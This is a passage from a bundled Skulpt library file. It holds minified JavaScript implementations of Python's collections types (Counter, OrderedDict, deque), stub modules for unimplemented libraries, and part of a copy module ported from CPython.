\"+b+\")\")}},proto:{$copy(){const b=[];return Sk.misceval.iterFor(Sk.abstr.iter(this),a=>{b.push(a),b.push(this.mp$subscript(a))}),new a.defaultdict(this.default_factory,b)}}}),a.Counter=Sk.abstr.buildNativeClass(\"Counter\",{constructor:function Counter(){this.$d=new Sk.builtin.dict,Sk.builtin.dict.apply(this)},base:Sk.builtin.dict,methods:{elements:{$flags:{NoArgs:!0},$meth(){const b=a._chain.tp$getattr(new Sk.builtin.str(\"from_iterable\")),c=a._starmap,d=a._repeat,e=Sk.misceval.callsimArray;return e(b,[e(c,[d,e(this.tp$getattr(this.str$items))])])}},most_common:{$flags:{NamedArgs:[\"n\"],Defaults:[Sk.builtin.none.none$]},$meth(a){length=this.sq$length(),Sk.builtin.checkNone(a)?a=length:(a=Sk.misceval.asIndexOrThrow(a),a=a>length?length:0>a?0:a);const b=this.$items().sort((c,a)=>Sk.misceval.richCompareBool(c[1],a[1],\"Lt\")?1:Sk.misceval.richCompareBool(c[1],a[1],\"Gt\")?-1:0);return new Sk.builtin.list(b.slice(0,a).map(a=>new Sk.builtin.tuple(a)))}},update:{$flags:{FastCall:!0},$meth(a,b){return Sk.abstr.checkArgsLen(\"update\",a,0,1),this.counter$update(a,b)}},subtract:{$flags:{FastCall:!0},$meth(a,b){Sk.abstr.checkArgsLen(\"subtract\",a,0,1);const c=a[0];if(void 0!==c)if(c instanceof Sk.builtin.dict)for(let a=Sk.abstr.iter(c),b=a.tp$iternext();void 0!==b;b=a.tp$iternext()){const a=this.mp$subscript(b);this.mp$ass_subscript(b,Sk.abstr.numberBinOp(a,c.mp$subscript(b),\"Sub\"))}else for(iter=Sk.abstr.iter(c),k=iter.tp$iternext();void 0!==k;k=iter.tp$iternext()){const a=this.mp$subscript(k);this.mp$ass_subscript(k,Sk.abstr.numberBinOp(a,this.$one,\"Sub\"))}b=b||[];for(let c=0;c<b.length;c+=2){const a=new Sk.builtin.str(b[c]),d=this.mp$subscript(a);this.mp$ass_subscript(a,Sk.abstr.numberBinOp(d,b[c+1],\"Sub\"))}return Sk.builtin.none.none$}},__missing__:{$meth(){return this.$zero},$flags:{OneArg:!0}},copy:{$meth(){return Sk.misceval.callsimArray(a.Counter,[this])},$flags:{NoArgs:!0}}},getsets:{__dict__:Sk.generic.getSetDict},slots:{tp$doc:\"Dict subclass for counting hashable items.  Sometimes called a bag\\n    or multiset.  Elements are stored as dictionary keys and their counts\\n    are stored as dictionary values.\\n\\n    >>> c = Counter('abcdeabcdabcaba')  # count elements from a string\\n\\n    >>> c.most_common(3)                # three most common elements\\n    [('a', 5), ('b', 4), ('c', 3)]\\n    >>> sorted(c)                       # list all unique elements\\n    ['a', 'b', 'c', 'd', 'e']\\n    >>> ''.join(sorted(c.elements()))   # list elements with repetitions\\n    'aaaaabbbbcccdde'\\n    >>> sum(c.values())                 # total of all counts\\n    15\\n\\n    >>> c['a']                          # count of letter 'a'\\n    5\\n    >>> for elem in 'shazam':           # update counts from an iterable\\n    ...     c[elem] += 1                # by adding 1 to each element's count\\n    >>> c['a']                          # now there are seven 'a'\\n    7\\n    >>> del c['b']                      # remove all 'b'\\n    >>> c['b']                          # now there are zero 'b'\\n    0\\n\\n    >>> d = Counter('simsalabim')       # make another counter\\n    >>> c.update(d)                     # add in the second counter\\n    >>> c['a']                          # now there are nine 'a'\\n    9\\n\\n    >>> c.clear()                       # empty the counter\\n    >>> c\\n    Counter()\\n\\n    Note:  If a count is set to zero or reduced to zero, it will remain\\n    in the counter until the entry is deleted or the counter is cleared:\\n\\n    >>> c = Counter('aaabbc')\\n    >>> c['b'] -= 2                     # reduce the count of 'b' by two\\n    >>> c.most_common()                 # 'b' is still in, but its count is zero\\n    [('a', 3), ('c', 1), ('b', 0)]\\n\\n\",tp$init(a,b){return Sk.abstr.checkArgsLen(this.tpjs_name,a,0,1),this.counter$update(a,b)},$r(){const a=0<this.size?Sk.builtin.dict.prototype.$r.call(this).v:\"\";return new Sk.builtin.str(Sk.abstr.typeName(this)+\"(\"+a+\")\")},tp$as_sequence_or_mapping:!0,mp$ass_subscript(a,b){return void 0===b?this.mp$lookup(a)&&Sk.builtin.dict.prototype.mp$ass_subscript.call(this,a,b):Sk.builtin.dict.prototype.mp$ass_subscript.call(this,a,b)},tp$as_number:!0,nb$positive:counterNumberSlot(function(a){this.$items().forEach(([b,c])=>{Sk.misceval.richCompareBool(c,this.$zero,\"Gt\")&&a.mp$ass_subscript(b,c)})}),nb$negative:counterNumberSlot(function(a){this.$items().forEach(([b,c])=>{Sk.misceval.richCompareBool(c,this.$zero,\"Lt\")&&a.mp$ass_subscript(b,Sk.abstr.numberBinOp(this.$zero,c,\"Sub\"))})}),nb$subtract:counterNumberSlot(function(a,b){this.$items().forEach(([c,d])=>{const e=Sk.abstr.numberBinOp(d,b.mp$subscript(c),\"Sub\");Sk.misceval.richCompareBool(e,this.$zero,\"Gt\")&&a.mp$ass_subscript(c,e)}),b.$items().forEach(([b,c])=>{void 0===this.mp$lookup(b)&&Sk.misceval.richCompareBool(c,this.$zero,\"Lt\")&&a.mp$ass_subscript(b,Sk.abstr.numberBinOp(this.$zero,c,\"Sub\"))})}),nb$add:counterNumberSlot(function(a,b){this.$items().forEach(([c,d])=>{const e=Sk.abstr.numberBinOp(d,b.mp$subscript(c),\"Add\");Sk.misceval.richCompareBool(e,this.$zero,\"Gt\")&&a.mp$ass_subscript(c,e)}),b.$items().forEach(([b,c])=>{void 0===this.mp$lookup(b)&&Sk.misceval.richCompareBool(c,this.$zero,\"Gt\")&&a.mp$ass_subscript(b,c)})}),nb$inplace_add:counterInplaceSlot(\"+\",function(a){a.$items().forEach(([a,b])=>{const c=Sk.abstr.numberInplaceBinOp(this.mp$subscript(a),b,\"Add\");this.mp$ass_subscript(a,c)})}),nb$inplace_subtract:counterInplaceSlot(\"-\",function(a){a.$items().forEach(([a,b])=>{const c=Sk.abstr.numberInplaceBinOp(this.mp$subscript(a),b,\"Sub\");this.mp$ass_subscript(a,c)})}),nb$or:counterNumberSlot(function(a,b){this.$items().forEach(([c,d])=>{const e=b.mp$subscript(c),f=Sk.misceval.richCompareBool(d,e,\"Lt\")?e:d;Sk.misceval.richCompareBool(f,this.$zero,\"Gt\")&&a.mp$ass_subscript(c,f)}),b.$items().forEach(([b,c])=>{void 0===this.mp$lookup(b)&&Sk.misceval.richCompareBool(c,this.$zero,\"Gt\")&&a.mp$ass_subscript(b,c)})}),nb$and:counterNumberSlot(function(a,b){this.$items().forEach(([c,d])=>{const e=b.mp$subscript(c),f=Sk.misceval.richCompareBool(d,e,\"Lt\")?d:e;Sk.misceval.richCompareBool(f,this.$zero,\"Gt\")&&a.mp$ass_subscript(c,f)})}),nb$inplace_and:counterInplaceSlot(\"&\",function(a){this.$items().forEach(([b,c])=>{const d=a.mp$subscript(b);Sk.misceval.richCompareBool(d,c,\"Lt\")&&this.mp$ass_subscript(b,d)})}),nb$inplace_or:counterInplaceSlot(\"|\",function(a){a.$items().forEach(([a,b])=>{Sk.misceval.richCompareBool(b,this.mp$subscript(a),\"Gt\")&&this.mp$ass_subscript(a,b)})}),nb$reflected_and:null,nb$reflected_or:null,nb$reflected_add:null,nb$reflected_subtract:null},proto:{keep$positive(){return this.$items().forEach(([a,b])=>{Sk.misceval.richCompareBool(b,this.$zero,\"LtE\")&&this.mp$ass_subscript(a)}),this},$zero:new Sk.builtin.int_(0),$one:new Sk.builtin.int_(1),str$items:new Sk.builtin.str(\"items\"),counter$update(a,b){const c=a[0];if(void 0!==c)if(!Sk.builtin.checkMapping(c))for(let a=Sk.abstr.iter(c),b=a.tp$iternext();void 0!==b;b=a.tp$iternext()){const a=this.mp$subscript(b);this.mp$ass_subscript(b,Sk.abstr.numberBinOp(a,this.$one,\"Add\"))}else if(!this.sq$length())this.update$common(a,void 0,\"update\");else for(let a=Sk.abstr.iter(c),b=a.tp$iternext();void 0!==b;b=a.tp$iternext()){const a=this.mp$subscript(b);this.mp$ass_subscript(b,Sk.abstr.numberBinOp(a,c.mp$subscript(b),\"Add\"))}if(b&&b.length)if(!this.sq$length())this.update$common([],b,\"update\");else for(let a=0;a<b.length;a+=2){const c=new Sk.builtin.str(b[a]),d=this.mp$subscript(c);this.mp$ass_subscript(c,Sk.abstr.numberBinOp(d,b[a+1],\"Add\"))}return Sk.builtin.none.none$}},classmethods:{fromkeys:{$meth:function fromkeys(){throw new Sk.builtin.NotImplementedError(\"Counter.fromkeys() is undefined.  Use Counter(iterable) instead.\")},$flags:{MinArgs:1,MaxArgs:2}}}});const b=Sk.abstr.buildIteratorClass(\"odict_iterator\",{constructor:function odict_iter_(a){this.$index=0,this.$seq=a.sk$asarray(),this.$orig=a},iternext:Sk.generic.iterNextWithArrayCheckSize,flags:{sk$acceptable_as_base_class:!1}});a.OrderedDict=Sk.abstr.buildNativeClass(\"OrderedDict\",{constructor:function OrderedDict(){return this.orderedkeys=[],Sk.builtin.dict.call(this),this},base:Sk.builtin.dict,slots:{tp$as_sequence_or_mapping:!0,tp$init(a,b){Sk.abstr.checkArgsLen(\"OrderedDict\",a,0,1),a.unshift(this),res=Sk.misceval.callsimArray(this.update,a,b)},tp$doc:\"Dictionary that remembers insertion order\",$r(){let a,b;const c=[];for(let b=this.tp$iter(),d=b.tp$iternext();void 0!==d;d=b.tp$iternext())a=this.mp$subscript(d),void 0===a&&(a=null),c.push(\"(\"+Sk.misceval.objectRepr(d)+\", \"+Sk.misceval.objectRepr(a)+\")\");return b=c.join(\", \"),0<c.length&&(b=\"[\"+b+\"]\"),new Sk.builtin.str(\"OrderedDict(\"+b+\")\")},tp$richcompare(b,c){if(\"Eq\"!=c&&\"Ne\"!=c)return Sk.builtin.NotImplemented.NotImplemented$;const d=\"Eq\"==c;if(!(b instanceof a.OrderedDict))return Sk.builtin.dict.prototype.tp$richcompare.call(this,b,c);const e=this.size,f=b.size;if(e!==f)return!d;for(let a=this.tp$iter(),e=b.tp$iter(),f=a.tp$iternext(),g=e.tp$iternext();void 0!==f;f=a.tp$iternext(),g=e.tp$iternext()){if(!Sk.misceval.isTrue(Sk.misceval.richCompareBool(f,g,\"Eq\")))return!d;const a=this.mp$subscript(f),c=b.mp$subscript(g);if(!Sk.misceval.isTrue(Sk.misceval.richCompareBool(a,c,\"Eq\")))return!d}return d},mp$ass_subscript(a,b){if(void 0===b){const b=this.pop$item(a);if(void 0===b)throw new Sk.builtin.KeyError(a)}else this.set$item(a,b)},tp$iter(){return new b(this)}},methods:{pop:{$flags:{NamedArgs:[\"key\",\"default\"],Defaults:[null]},$meth(a,b){return null===b?Sk.misceval.callsimArray(Sk.builtin.dict.prototype.pop,[this,a]):Sk.misceval.callsimArray(Sk.builtin.dict.prototype.pop,[this,a,b])}},popitem:{$flags:{NamedArgs:[\"last\"],Defaults:[Sk.builtin.bool.true$]},$meth(a){let b,c;if(!this.orderedkeys.length)throw new Sk.builtin.KeyError(\"dictionary is empty\");return b=this.orderedkeys[0],Sk.misceval.isTrue(a)&&(b=this.orderedkeys[this.orderedkeys.length-1]),c=Sk.misceval.callsimArray(this.pop,[this,b]),new Sk.builtin.tuple([b,c])}},move_to_end:{$flags:{NamedArgs:[\"key\",\"last\"],Defaults:[Sk.builtin.bool.true$]},$meth(a,b){let c,d=-1;for(let e=0;e<this.orderedkeys.length;e++)if(c=this.orderedkeys[e],c===a||Sk.misceval.richCompareBool(c,a,\"Eq\")){d=e;break}if(-1!==d)this.orderedkeys.splice(d,1);else throw new Sk.builtin.KeyError(a);return Sk.misceval.isTrue(b)?this.orderedkeys.push(a):this.orderedkeys.unshift(a),Sk.builtin.none.none$}}},proto:{sk$asarray(){return this.orderedkeys.slice(0)},set$item(a,b){const c=this.orderedkeys.indexOf(a);-1==c&&this.orderedkeys.push(a),Sk.builtin.dict.prototype.set$item.call(this,a,b)},pop$item(a){var b=this.orderedkeys.indexOf(a);if(-1!=b)return this.orderedkeys.splice(b,1),Sk.builtin.dict.prototype.pop$item.call(this,a)}}}),a.deque=Sk.abstr.buildNativeClass(\"collections.deque\",{constructor:function deque(a,b,c,d,e){this.head=c||0,this.tail=d||0,this.mask=e||1,this.maxlen=b,this.v=a||[,,]},slots:{tp$doc:\"deque([iterable[, maxlen]]) --> deque object\\n\\nA list-like sequence optimized for data accesses near its endpoints.\",tp$hash:Sk.builtin.none.none$,tp$new:Sk.generic.new,tp$init(a,b){if([iterable,maxlen]=Sk.abstr.copyKeywordsToNamedArgs(\"deque\",[\"iterable\",\"maxlen\"],a,b),void 0!==maxlen&&!Sk.builtin.checkNone(maxlen))if(maxlen=Sk.misceval.asIndexSized(maxlen,Sk.builtin.OverflowError,\"an integer is required\"),0>maxlen)throw new Sk.builtin.ValueError(\"maxlen must be non-negative\");else this.maxlen=maxlen;this.$clear(),void 0!==iterable&&this.$extend(iterable)},tp$getattr:Sk.generic.getAttr,tp$richcompare(b,c){var d=Math.max;if(this===b&&Sk.misceval.opAllowsEquality(c))return!0;if(!(b instanceof a.deque))return Sk.builtin.NotImplemented.NotImplemented$;const e=b,f=this.v;b=b.v;const g=this.tail-this.head&this.mask,h=e.tail-e.head&e.mask;let j,l=d(g,h);if(g===h)for(l=0;l<g&&l<h&&(j=Sk.misceval.richCompareBool(f[this.head+l&this.mask],b[e.head+l&e.mask],\"Eq\"),!!j);++l);if(l>=g||l>=h)switch(c){case\"Lt\":return g<h;case\"LtE\":return g<=h;case\"Eq\":return g===h;case\"NotEq\":return g!==h;case\"Gt\":return g>h;case\"GtE\":return g>=h;}return\"Eq\"!==c&&(\"NotEq\"===c||Sk.misceval.richCompareBool(f[this.head+l&this.mask],b[e.head+l&e.mask],c))},tp$iter(){return new c(this)},$r(){const a=[],b=this.tail-this.head&this.mask;if(this.$entered_repr)return new Sk.builtin.str(\"[...]\");this.$entered_repr=!0;for(let c=0;c<b;c++)a.push(Sk.misceval.objectRepr(this.v[this.head+c&this.mask]));const c=Sk.abstr.typeName(this);return void 0===this.maxlen?(this.$entered_repr=void 0,new Sk.builtin.str(c+\"([\"+a.filter(Boolean).join(\", \")+\"])\")):new Sk.builtin.str(c+\"([\"+a.filter(Boolean).join(\", \")+\"], maxlen=\"+this.maxlen+\")\")},tp$as_number:!0,nb$bool(){return 0!=(this.tail-this.head&this.mask)},tp$as_sequence_or_mapping:!0,sq$contains(a){for(let b=this.tp$iter(),c=b.tp$iternext();void 0!==c;c=b.tp$iternext())if(Sk.misceval.richCompareBool(c,a,\"Eq\"))return!0;return!1},sq$concat(b){if(!(b instanceof a.deque))throw new Sk.builtin.TypeError(\"can only concatenate deque (not '\"+Sk.abstr.typeName(b)+\"') to deque\");const c=this.$copy();for(let a=b.tp$iter(),d=a.tp$iternext();void 0!==d;d=a.tp$iternext())c.$push(d);return c},sq$length(){return this.tail-this.head&this.mask},sq$repeat(a){a=Sk.misceval.asIndexOrThrow(a,\"can't multiply sequence by non-int of type '{tp$name}'\");const b=this.tail-this.head&this.mask,c=this.$copy();let d;0>=a&&c.$clear();for(let e=1;e<a;e++)for(let a=0;a<b;a++)d=this.head+a&this.mask,c.$push(this.v[d]);return c},mp$subscript(a){a=Sk.misceval.asIndexOrThrow(a);const b=this.tail-this.head&this.mask;if(a>=b||a<-b)throw new Sk.builtin.IndexError(\"deque index out of range\");const c=(0<=a?this.head:this.tail)+a&this.mask;return this.v[c]},mp$ass_subscript(a,b){a=Sk.misceval.asIndexOrThrow(a);const c=this.tail-this.head&this.mask;if(a>=c||a<-c)throw new Sk.builtin.IndexError(\"deque index out of range\");void 0===b?this.del$item(a):this.set$item(a,b)},nb$inplace_add(a){for(this.maxlen=void 0,it=Sk.abstr.iter(a),i=it.tp$iternext();void 0!==i;i=it.tp$iternext())this.$push(i);return this},nb$inplace_multiply(a){a=Sk.misceval.asIndexSized(a,Sk.builtin.OverflowError,\"can't multiply sequence by non-int of type '{tp$name}'\"),0>=a&&this.$clear();const b=this.$copy(),c=this.tail-this.head&this.mask;for(let d=1;d<a;d++)for(let a=0;a<c;a++){const c=this.head+a&this.mask;b.$push(this.v[c])}return this.v=b.v,this.head=b.head,this.tail=b.tail,this.mask=b.mask,this}},methods:{append:{$meth(a){return this.$push(a),Sk.builtin.none.none$},$flags:{OneArg:!0},$textsig:null,$doc:\"Add an element to the right side of the deque.\"},appendleft:{$meth(a){return this.$pushLeft(a),Sk.builtin.none.none$},$flags:{OneArg:!0},$textsig:null,$doc:\"Add an element to the left side of the deque.\"},clear:{$meth(){return this.$clear(),Sk.builtin.none.none$},$flags:{NoArgs:!0},$textsig:null,$doc:\"Remove all elements from the deque.\"},__copy__:{$meth(){return this.$copy()},$flags:{NoArgs:!0},$textsig:null,$doc:\"Return a shallow copy of a deque.\"},copy:{$meth(){return this.$copy()},$flags:{NoArgs:!0},$textsig:null,$doc:\"Return a shallow copy of a deque.\"},count:{$meth(a){const b=this.tail-this.head&this.mask;let c=0;for(let d=0;d<b;d++)Sk.misceval.richCompareBool(this.v[this.head+d&this.mask],a,\"Eq\")&&c++;return new Sk.builtin.int_(c)},$flags:{OneArg:!0},$textsig:null,$doc:\"D.count(value) -> integer -- return number of occurrences of value\"},extend:{$meth(a){return this.$extend(a),Sk.builtin.none.none$},$flags:{OneArg:!0},$textsig:null,$doc:\"Extend the right side of the deque with elements from the iterable\"},extendleft:{$meth(a){for(it=Sk.abstr.iter(a),i=it.tp$iternext();void 0!==i;i=it.tp$iternext())this.$pushLeft(i);return Sk.builtin.none.none$},$flags:{OneArg:!0},$textsig:null,$doc:\"Extend the left side of the deque with elements from the iterable\"},index:{$meth(a,b,c){const d=this.$index(a,b,c);if(void 0!==d)return new Sk.builtin.int_(d);throw new Sk.builtin.ValueError(Sk.misceval.objectRepr(a)+\" is not in deque\")},$flags:{MinArgs:1,MaxArgs:3},$textsig:null,$doc:\"D.index(value, [start, [stop]]) -> integer -- return first index of value.\\nRaises ValueError if the value is not present.\"},insert:{$meth(a,b){a=Sk.misceval.asIndexOrThrow(a,\"integer argument expected, got {tp$name}\");const c=this.tail-this.head&this.mask;if(void 0!==this.maxlen&&c>=this.maxlen)throw new Sk.builtin.IndexError(\"deque already at its maximum size\");a>c&&(a=c),a<=-c&&(a=0);const d=(0<=a?this.head:this.tail)+a&this.mask;let e=this.tail;for(this.tail=this.tail+1&this.mask;e!==d;){const a=e-1&this.mask;this.v[e]=this.v[a],e=a}return this.v[d]=b,this.head===this.tail&&this.$resize(this.v.length,this.v.length<<1),Sk.builtin.none.none$},$flags:{MinArgs:2,MaxArgs:2},$textsig:null,$doc:\"D.insert(index, object) -- insert object before index\"},pop:{$meth(){return this.$pop()},$flags:{NoArgs:!0},$textsig:null,$doc:\"Remove and return the rightmost element.\"},popleft:{$meth(){return this.$popLeft()},$flags:{NoArgs:!0},$textsig:null,$doc:\"Remove and return the leftmost element.\"},remove:{$meth(a){const b=this.$index(a);if(void 0===b)throw new Sk.builtin.ValueError(Sk.misceval.objectRepr(a)+\" is not in deque\");const c=this.head+b&this.mask;for(let b=c;b!==this.tail;){const a=b+1&this.mask;this.v[b]=this.v[a],b=a}this.tail=this.tail-1&this.mask;var d=this.tail-this.head&this.mask;d<this.mask>>>1&&this.$resize(d,this.v.length>>>1)},$flags:{OneArg:!0},$textsig:null,$doc:\"D.remove(value) -- remove first occurrence of value.\"},__reversed__:{$meth(){return new d(this)},$flags:{NoArgs:!0},$textsig:null,$doc:\"D.__reversed__() -- return a reverse iterator over the deque\"},reverse:{$meth(){const c=this.head,d=this.tail,e=this.mask,f=this.tail-this.head&this.mask;for(let g=0;g<~~(f/2);g++){const f=d-g-1&e,a=c+g&e,b=this.v[f];this.v[f]=this.v[a],this.v[a]=b}return Sk.builtin.none.none$},$flags:{NoArgs:!0},$textsig:null,$doc:\"D.reverse() -- reverse *IN PLACE*\"},rotate:{$meth(a){a=void 0===a?1:Sk.misceval.asIndexSized(a,Sk.builtin.OverflowError);const c=this.head,d=this.tail;if(0===a||c===d)return this;if(this.head=c-a&this.mask,this.tail=d-a&this.mask,0<a)for(let e=1;e<=a;e++){const f=c-e&this.mask,a=d-e&this.mask;this.v[f]=this.v[a],this.v[a]=void 0}else for(let e=0;e>a;e--){const f=d-e&this.mask,a=c-e&this.mask;this.v[f]=this.v[a],this.v[a]=void 0}return Sk.builtin.none.none$},$flags:{MinArgs:0,MaxArgs:1},$textsig:null,$doc:\"Rotate the deque n steps to the right (default n=1).  If n is negative, rotates left.\"}},getsets:{maxlen:{$get(){return void 0===this.maxlen?Sk.builtin.none.none$:new Sk.builtin.int_(this.maxlen)},$doc:\"maximum size of a deque or None if unbounded\"}},proto:{$clear(){this.head=0,this.tail=0,this.mask=1,this.v=[,,]},$copy(){return new a.deque(this.v.slice(0),this.maxlen,this.head,this.tail,this.mask)},$extend(a){for(it=Sk.abstr.iter(a),i=it.tp$iternext();void 0!==i;i=it.tp$iternext())this.$push(i)},set$item(a,b){const c=(0<=a?this.head:this.tail)+a&this.mask;this.v[c]=b},del$item(a){const b=(0<=a?this.head:this.tail)+a&this.mask;for(let c=b;c!==this.tail;){const a=c+1&this.mask;this.v[c]=this.v[a],c=a}const c=this.tail-this.head&this.mask;this.tail=this.tail-1&this.mask,c<this.mask>>>1&&this.$resize(c,this.v.length>>>1)},$push(a){this.v[this.tail]=a,this.tail=this.tail+1&this.mask,this.head===this.tail&&this.$resize(this.v.length,this.v.length<<1);const b=this.tail-this.head&this.mask;return void 0!==this.maxlen&&b>this.maxlen&&this.$popLeft(),this},$pushLeft(a){this.head=this.head-1&this.mask,this.v[this.head]=a,this.head===this.tail&&this.$resize(this.v.length,this.v.length<<1);const b=this.tail-this.head&this.mask;return void 0!==this.maxlen&&b>this.maxlen&&this.$pop(),this},$pop(){if(this.head===this.tail)throw new Sk.builtin.IndexError(\"pop from an empty deque\");this.tail=this.tail-1&this.mask;const a=this.v[this.tail];this.v[this.tail]=void 0;const b=this.tail-this.head&this.mask;return b<this.mask>>>1&&this.$resize(b,this.v.length>>>1),a},$popLeft(){if(this.head===this.tail)throw new Sk.builtin.IndexError(\"pop from an empty deque\");const a=this.v[this.head];this.v[this.head]=void 0,this.head=this.head+1&this.mask;const b=this.tail-this.head&this.mask;return b<this.mask>>>1&&this.$resize(b,this.v.length>>>1),a},$resize(a,b){const c=this.head,d=this.mask;if(this.head=0,this.tail=a,this.mask=b-1,0===c)return void(this.v.length=b);const e=Array(b);for(let f=0;f<a;f++)e[f]=this.v[c+f&d];this.v=e},$index(a,b,c){const d=this.tail-this.head&this.mask;b=void 0===b?0:Sk.misceval.asIndexOrThrow(b),c=c===void 0?d:Sk.misceval.asIndexOrThrow(c);const e=this.head,f=this.mask,g=this.v,h=0<=b?b:b<-d?0:d+b;c=0<=c?c:c<-d?0:d+c;for(let d=h;d<c;d++)if(g[e+d&f]===a)return d},sk$asarray(){const a=[],b=this.tail-this.head&this.mask;for(let c=0;c<b;++c){const b=this.head+c&this.mask;a.push(this.v[b])}return a}}});const c=Sk.abstr.buildIteratorClass(\"_collections._deque_iterator\",{constructor:function _deque_iterator(a){this.$index=0,this.dq=a.v,this.$length=a.tail-a.head&a.mask,this.$head=a.head,this.$tail=a.tail,this.$mask=a.mask},iternext(){if(!(this.$index>=this.$length)){const a=(0<=this.$index?this.$head:this.$tail)+this.$index&this.$mask;return this.$index++,this.dq[a]}},methods:{__length_hint__:{$meth:function __length_hint__(){return new Sk.builtin.int_(this.$length-this.$index)},$flags:{NoArgs:!0}}}}),d=Sk.abstr.buildIteratorClass(\"_collections._deque_reverse_iterator\",{constructor:function _deque_reverse_iterator(a){this.$index=(a.tail-a.head&a.mask)-1,this.dq=a.v,this.$head=a.head,this.$mask=a.mask},iternext(){if(!(0>this.$index)){const a=this.$head+this.$index&this.$mask;return this.$index--,this.dq[a]}},methods:{__length_hint__:Sk.generic.iterReverseLengthHintMethodDef}}),e=new RegExp(/^[0-9].*/),f=new RegExp(/^[0-9_].*/),g=new RegExp(/^\\w*$/),h=/,/g,j=/\\s+/;return namedtuple.co_argcount=2,namedtuple.co_kwonlyargcount=3,namedtuple.$kwdefs=[Sk.builtin.bool.false$,Sk.builtin.none.none$,Sk.builtin.none.none$],namedtuple.co_varnames=[\"typename\",\"field_names\",\"rename\",\"defaults\",\"module\"],a.namedtuple=new Sk.builtin.func(namedtuple),a}","src/lib/colorsys.py":"raise NotImplementedError(\"colorsys is not yet implemented in Skulpt\")\n","src/lib/commands.py":"raise NotImplementedError(\"commands is not yet implemented in Skulpt\")\n","src/lib/compileall.py":"raise NotImplementedError(\"compileall is not yet implemented in Skulpt\")\n","src/lib/compiler/__init__.py":"raise NotImplementedError(\"compiler is not yet implemented in Skulpt\")\n","src/lib/config/__init__.py":"raise NotImplementedError(\"config is not yet implemented in Skulpt\")\n","src/lib/contextlib.py":"raise NotImplementedError(\"contextlib is not yet implemented in Skulpt\")\n","src/lib/cookielib.py":"raise NotImplementedError(\"cookielib is not yet implemented in Skulpt\")\n","src/lib/copy.py":"\"\"\"\nThis file was modified from CPython.\nCopyright (c) 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010,\n2011, 2012, 2013, 2014, 2015 Python Software Foundation; All Rights Reserved\n\"\"\"\nimport types\nclass Error(Exception):\n    pass\nerror = Error \nclass _EmptyClass:\n    pass\ntry:\n    long\nexcept NameError:\n    long = int\n\ndef copy(x):\n    cls = type(x)\n    if callable(x):\n        return x\n    copier = getattr(cls, \"__copy__\", None)\n    if copier:\n        return copier(x)\n    if cls in (type(None), int, float, bool, str, tuple, type, frozenset, long):\n        return x\n    if (cls == list) or (cls == dict) or (cls == set) or (cls == slice):\n        return cls(x)\n    try:\n        getstate = getattr(x, \"__getstate__\", None)\n        setstate = getattr(x, \"__setstate__\", None)\n        initargs = getattr(x, \"__getinitargs__\", None)\n    except:\n        reductor = False\n    if getstate or setstate or initargs:\n        raise NotImplementedError(\"Skulpt does not yet support copying with user-defined __getstate__, __setstate__ or __getinitargs__()\")\n    reductor = getattr(x, \"__reduce_ex__\", None)\n    if reductor:\n        rv = reductor(4)\n    else:\n        reductor = getattr(x, \"__reduce__\", None)\n        if reductor:\n            rv = reductor()\n        elif str(cls)[1:6] == \"class\":\n            copier = _copy_inst\n            return copier(x)\n        else:\n            raise Error(\"un(shallow)copyable object of type %s\" % cls)\n    if isinstance(rv, str):\n        return x\n    return _reconstruct(x, rv, 0)\n\ndef _copy_inst(x):\n    if hasattr(x, '__copy__'):\n        return x.__copy__()\n    if hasattr(x, '__getinitargs__'):\n        args = x.__getinitargs__()\n        y = x.__class__(*args)\n    else:\n        y = _EmptyClass()\n        y.__class__ = x.__class__\n    if hasattr(x, '__getstate__'):\n        state = x.__getstate__()\n    else:\n        state = x.__dict__\n    if hasattr(y, '__setstate__'):\n        y.__setstate__(state)\n    else:\n        y.__dict__.update(state)\n    return y\n\nd = _deepcopy_dispatch = {}\n\ndef deepcopy(x, memo=None, _nil=[]):\n    \"\"\"Deep copy operation on arbitrary Python objects.\n    See the module's __doc__ string for more info.\n    \"\"\"\n    if memo is None:\n        memo = {}\n    idx = id(x)\n    y = memo.get(idx, _nil)\n    if y is not _nil:\n        return y\n    cls = type(x)\n    try:\n        getstate = getattr(x, \"__getstate__\", None)\n        setstate = getattr(x, \"__setstate__\", None)\n        initargs = getattr(x, \"__getinitargs__\", None)\n    except:\n        reductor = False\n    if getstate or setstate or initargs:\n        raise NotImplementedError(\"Skulpt does not yet support copying with user-defined __getstate__, __setstate__ or __getinitargs__()\")\n    copier = _deepcopy_dispatch.get(cls)\n    if copier:\n        y = copier(x, memo)\n    elif str(cls)[1:6] == \"class\":\n        copier = _deepcopy_dispatch[\"InstanceType\"]\n        y = copier(x, memo)\n    else:\n        try:\n            issc = issubclass(cls, type)\n        except TypeError: # cls is not a class (old Boost; see SF #502085)\n            issc = 0\n        if issc:\n            y = _deepcopy_atomic(x, memo)\n        else:\n            copier = getattr(x, \"__deepcopy__\", None)\n            if copier:\n                y = copier(memo)\n            else:\n                reductor = getattr(x, \"__reduce_ex__\", None)\n                if reductor:\n                    rv = reductor(2)\n                else:\n                    reductor = getattr(x, \"__reduce__\", None)\n                    if reductor:\n                        rv = reductor()\n                    else:\n                        raise Error(\n                            \"un(deep)copyable object of type %s\" % cls)\n                y = _reconstruct(x, rv, 1, memo)\n    memo[idx] = y\n    _keep_alive(x, memo) # Make sure x lives at least as long as d\n    return y\n\ndef _deepcopy_atomic(x, memo):\n    return x\nd[type(None)] = _deepcopy_atomic\n# d[type(Ellipsis)] = _deepcopy_atomic\nd[type(NotImplemented)] = _deepcopy_atomic\nd[int] = _deepcopy_atomic\nd[float] = _deepcopy_atomic\nd[bool] = _deepcopy_atomic\nd[complex] = _deepcopy_atomic\n# d[bytes] = _deepcopy_atomic\nd[str] = _deepcopy_atomic\n# try:\n# d[types.CodeType] = _deepcopy_atomic\n# except AttributeError:\n#   pass\nd[type] = _deepcopy_atomic\n# d[types.BuiltinFunctionType] = _deepcopy_atomic\nd[types.FunctionType] = _deepcopy_atomic\n# d[weakref.ref] = _deepcopy_atomic\n\ndef _deepcopy_list(x, memo):\n    y = []\n    memo[id(x)] = y\n    for a in x:\n        y.append(deepcopy(a, memo))\n    return y\nd[list] = _deepcopy_list\n\ndef _deepcopy_set(x, memo):\n    result = set([])  # make empty set\n    memo[id(x)] = result  # register this set in the memo for loop checking\n    for a in x:   # go through elements of set\n        result.add(deepcopy(a, memo))  # add the copied elements into the new set\n    return result # return the new set\nd[set] = _deepcopy_set\n\ndef _deepcopy_frozenset(x, memo):\n    result = frozenset(_deepcopy_set(x,memo)) \n    memo[id(x)] = result \n    return result\nd[frozenset] = _deepcopy_frozenset\n\ndef _deepcopy_tuple(x, memo):\n    y = [deepcopy(a, memo) for a in 